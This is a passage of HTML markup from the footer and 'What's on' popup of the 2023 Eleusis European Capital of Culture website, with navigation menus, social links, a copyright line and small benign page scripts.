<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32794"><a href="https://2023eleusis.eu/en/category/news/" class="elementor-item" tabindex="-1">News</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-4aefdfaf elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4aefdfaf" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-493fc589" data-id="493fc589" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-38fe9e04 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="38fe9e04" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-38fe9e04" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30505"><a target="_blank" href="https://et.diavgeia.gov.gr/f/ELEUSIS" class="elementor-item">Diavgeia</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30507"><a target="_blank" href="https://www.businessregistry.gr/publicity/index?gemiNumber=142400307000" class="elementor-item">G.E.MI.</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33233"><a href="#" class="elementor-item elementor-item-anchor">Promitheus</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-38fe9e04" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30505"><a target="_blank" href="https://et.diavgeia.gov.gr/f/ELEUSIS" class="elementor-item" tabindex="-1">Diavgeia</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30507"><a target="_blank" href="https://www.businessregistry.gr/publicity/index?gemiNumber=142400307000" class="elementor-item" tabindex="-1">G.E.MI.</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33233"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Promitheus</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-37ce9b5a" data-id="37ce9b5a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-22584e7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="22584e7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3644aae4" data-id="3644aae4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-79fffb89 elementor-widget elementor-widget-heading" data-id="79fffb89" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Mysteries </h6>				</div>
				</div>
				<div class="elementor-element elementor-element-4e759ff elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="4e759ff" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-4e759ff" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30941"><a href="https://2023eleusis.eu/en/artistic-program/" class="elementor-item">Programme</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10228"><a href="https://2023eleusis.eu/en/calendar/" class="elementor-item">Calendar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37319"><a href="https://2023eleusis.eu/en/legacy-projects/" class="elementor-item">Legacy Projects</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37320"><a href="https://2023eleusis.eu/en/flagship-events/" class="elementor-item">Flagship Projects</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-4e759ff" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30941"><a href="https://2023eleusis.eu/en/artistic-program/" class="elementor-item" tabindex="-1">Programme</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10228"><a href="https://2023eleusis.eu/en/calendar/" class="elementor-item" tabindex="-1">Calendar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37319"><a href="https://2023eleusis.eu/en/legacy-projects/" class="elementor-item" tabindex="-1">Legacy Projects</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37320"><a href="https://2023eleusis.eu/en/flagship-events/" class="elementor-item" tabindex="-1">Flagship Projects</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6ee28581 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6ee28581" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-23bfe7a6" data-id="23bfe7a6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6df96cb2 elementor-widget elementor-widget-heading" data-id="6df96cb2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Join Us</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-33c4bad2 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="33c4bad2" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-33c4bad2" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37315"><a href="https://2023eleusis.eu/en/gine-ethelontis/" class="elementor-item">Become a Volunteer</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-33c4bad2" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37315"><a href="https://2023eleusis.eu/en/gine-ethelontis/" class="elementor-item" tabindex="-1">Become a Volunteer</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-355de620 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="355de620" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1dda33f4" data-id="1dda33f4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1a7ae936 elementor-widget elementor-widget-heading" data-id="1a7ae936" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">The City</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-277261ae elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="277261ae" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-277261ae" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33218"><a href="https://2023eleusis.eu/en/the-city/" class="elementor-item">The History of Elefsina</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33220"><a href="https://2023eleusis.eu/en/city-access/" class="elementor-item">Access to Elefsina</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33219"><a href="https://2023eleusis.eu/en/interactive-map/" class="elementor-item">Map of Elefsina</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37922"><a href="https://2023eleusis.eu/en/anatheorontas-ta-topia-tis-eleysinas/" class="elementor-item">Cultural Venues</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-277261ae" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33218"><a href="https://2023eleusis.eu/en/the-city/" class="elementor-item" tabindex="-1">The History of Elefsina</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33220"><a href="https://2023eleusis.eu/en/city-access/" class="elementor-item" tabindex="-1">Access to Elefsina</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33219"><a href="https://2023eleusis.eu/en/interactive-map/" class="elementor-item" tabindex="-1">Map of Elefsina</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37922"><a href="https://2023eleusis.eu/en/anatheorontas-ta-topia-tis-eleysinas/" class="elementor-item" tabindex="-1">Cultural Venues</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-6cd4e377" data-id="6cd4e377" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-45f00a9b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="45f00a9b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-2ebd8a88" data-id="2ebd8a88" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3b20601e elementor-widget elementor-widget-heading" data-id="3b20601e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Information</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-28ec4bfb elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="28ec4bfb" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-28ec4bfb" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31019"><a href="https://2023eleusis.eu/en/politiki-cookies/" class="elementor-item">Cookies Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-31018"><a rel="privacy-policy" href="https://2023eleusis.eu/en/politiki-aporritoy/" class="elementor-item">Privacy Policy</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-28ec4bfb" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31019"><a href="https://2023eleusis.eu/en/politiki-cookies/" class="elementor-item" tabindex="-1">Cookies Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-31018"><a rel="privacy-policy" href="https://2023eleusis.eu/en/politiki-aporritoy/" class="elementor-item" tabindex="-1">Privacy Policy</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-471d5c86 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="471d5c86" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-662cebf4" data-id="662cebf4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3b7f2dd8 elementor-widget elementor-widget-heading" data-id="3b7f2dd8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Social</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-714eb5c5 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="714eb5c5" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-714eb5c5" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1451"><a href="https://www.facebook.com/2023eleusis.eu" class="elementor-item">Facebook</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1485"><a href="https://twitter.com/2023eleusis" class="elementor-item">Twitter</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1486"><a href="https://www.linkedin.com/company/2023-eleusis" class="elementor-item">Linkedin</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1487"><a href="https://www.instagram.com/2023eleusis/" class="elementor-item">Instagram</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1488"><a href="https://www.youtube.com/channel/UCXN6hi0j1j1chmQx7zh-_pQ" class="elementor-item">Youtube</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1489"><a href="https://www.flickr.com/photos/144217881@N03/" class="elementor-item">Flickr</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-714eb5c5" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1451"><a href="https://www.facebook.com/2023eleusis.eu" class="elementor-item" tabindex="-1">Facebook</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1485"><a href="https://twitter.com/2023eleusis" class="elementor-item" tabindex="-1">Twitter</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1486"><a href="https://www.linkedin.com/company/2023-eleusis" class="elementor-item" tabindex="-1">Linkedin</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1487"><a href="https://www.instagram.com/2023eleusis/" class="elementor-item" tabindex="-1">Instagram</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1488"><a href="https://www.youtube.com/channel/UCXN6hi0j1j1chmQx7zh-_pQ" class="elementor-item" tabindex="-1">Youtube</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1489"><a href="https://www.flickr.com/photos/144217881@N03/" class="elementor-item" tabindex="-1">Flickr</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-67f7f3b elementor-align-right elementor-widget__width-auto elementor-fixed elementor-widget elementor-widget-button" data-id="67f7f3b" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-size-xs" role="button" id="user-way-btn">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">A</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6450e99 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6450e99" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-b2d79b6" data-id="b2d79b6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-34a61dc elementor-widget elementor-widget-heading" data-id="34a61dc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Official Websites</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-06d9490 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="06d9490" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-06d9490" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40985"><a target="_blank" href="https://free.uni.insitu.2023eleusis.eu/" class="elementor-item">Mystery 7 In Situ – Free University of Elefsina</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-06d9490" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40985"><a target="_blank" href="https://free.uni.insitu.2023eleusis.eu/" class="elementor-item" tabindex="-1">Mystery 7 In Situ – Free University of Elefsina</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-5ba892d elementor-align-right elementor-widget__width-auto elementor-fixed elementor-widget elementor-widget-button" data-id="5ba892d" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-size-xs" role="button" id="user-way-btn">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">A</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-b36cb87 elementor-hidden-tablet elementor-hidden-mobile" data-id="b36cb87" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-5f5db733 elementor-hidden-tablet elementor-hidden-mobile" data-id="5f5db733" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-2824e1b elementor-section-full_width elementor-section-content-bottom elementor-section-height-default elementor-section-height-default" data-id="2824e1b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-a4d89ee" data-id="a4d89ee" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9a75442 elementor-widget elementor-widget-text-editor" data-id="9a75442" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>© 2022, All Rights Reserved, 2023 Eleusis<br />Designed by <a href="http://www.mnpdesign.gr/" target="_blank" rel="noopener">Mnp Athens</a>, Development by <a href="https://www.centiva.gr/" target="_blank" rel="noopener">Centiva</a></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/en\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor-child\/*","\/wp-content\/themes\/hello-elementor\/*","\/en\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
jQuery(window).load(function(){
	jQuery('img').removeAttr('title');       
});
</script>
		<div data-elementor-type="popup" data-elementor-id="30838" class="elementor elementor-30838 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInRight&quot;,&quot;exit_animation&quot;:&quot;slideInRight&quot;,&quot;prevent_close_on_background_click&quot;:&quot;yes&quot;,&quot;prevent_close_on_esc_key&quot;:&quot;yes&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.2,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:{&quot;page_load_delay&quot;:1,&quot;page_load&quot;:&quot;yes&quot;},&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-0feeb6d elementor-section-full_width hide elementor-section-height-default elementor-section-height-default" data-id="0feeb6d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c31590d" data-id="c31590d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-43fbb6a elementor-widget elementor-widget-heading" data-id="43fbb6a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">What's on</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-b3bb8ef elementor-widget elementor-widget-heading" data-id="b3bb8ef" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><a href="https://2023eleusis.eu/en/artistic-program/">November </a></h3>				</div>
				</div>
				<div class="elementor-element elementor-element-365b8d6 time-circus-counter hide elementor-countdown--label-block elementor-widget elementor-widget-countdown" data-id="365b8d6" data-element_type="widget" data-widget_type="countdown.default">
				<div class="elementor-widget-container">
							<div class="elementor-countdown-wrapper" data-date="1675465140">
			<div class="elementor-countdown-item"><span class="elementor-countdown-digits elementor-countdown-days"></span> <span class="elementor-countdown-label">Days</span></div><div class="elementor-countdown-item"><span class="elementor-countdown-digits elementor-countdown-hours"></span> <span class="elementor-countdown-label">Hours</span></div><div class="elementor-countdown-item"><span class="elementor-countdown-digits elementor-countdown-minutes"></span> <span class="elementor-countdown-label">Minutes</span></div>		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-8fb9bc1 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="8fb9bc1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-f4abcee" data-id="f4abcee" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2dc7a58 elementor-align-left elementor-widget elementor-widget-button" data-id="2dc7a58" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://2023eleusis.eu/en/what-s-on-noemvrioy/" id="tc-more">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">View More</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-ec10d69" data-id="ec10d69" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fc3ff23 elementor-align-right elementor-widescreen-align-right elementor-tablet-align-right elementor-widget elementor-widget-button" data-id="fc3ff23" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9" id="tc_min">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Close</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ae3231c elementor-section-full_width hide elementor-section-height-default elementor-section-height-default" data-id="ae3231c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9497518" data-id="9497518" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-0db4dd4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0db4dd4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-2c4134d" data-id="2c4134d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9a9bb94 elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="9a9bb94" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.voicesofelefsina.eu/" target="_blank">
			<svg xmlns="http://www.w3.org/2000/svg" width="14" height="21" viewBox="0 0 14 21" fill="none"><rect x="10" width="4" height="21" fill="black"></rect><rect width="4" height="21" fill="black"></rect></svg>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-84ff759 elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="84ff759" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.voicesofelefsina.eu/" target="_blank">
			<svg xmlns="http://www.w3.org/2000/svg" width="19" height="23" viewBox="0 0 19 23" fill="none"><path d="M19 11.5L0.250001 22.3253L0.250002 0.674682L19 11.5Z" fill="black"></path></svg>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4d97662 elementor-widget__width-auto elementor-absolute elementor-widget elementor-widget-heading" data-id="4d97662" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><a href="https://www.voicesofelefsina.eu/" target="_blank">LISTEN NOW</a></h3>				</div>
				</div>
				<div class="elementor-element elementor-element-af98c52 elementor-widget elementor-widget-heading" data-id="af98c52" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><a href="https://www.voicesofelefsina.eu/" target="_blank">Voices of Elefsina</a></h3>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-1bfd2b3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1bfd2b3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3648fa9" data-id="3648fa9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a149731 elementor-widget elementor-widget-heading" data-id="a149731" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><a href="https://2023eleusis.eu/en/what-s-on-december/">What's on: December</a></h3>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-dc75276 elementor-align-right elementor-widescreen-align-right elementor-tablet-align-right elementor-widget elementor-widget-button" data-id="dc75276" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
